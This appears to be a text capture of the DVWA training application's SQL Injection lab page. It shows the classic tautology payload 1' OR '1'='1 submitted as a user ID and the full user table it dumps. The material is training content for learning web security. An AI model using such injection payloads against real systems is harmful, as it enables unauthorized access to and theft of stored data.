 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith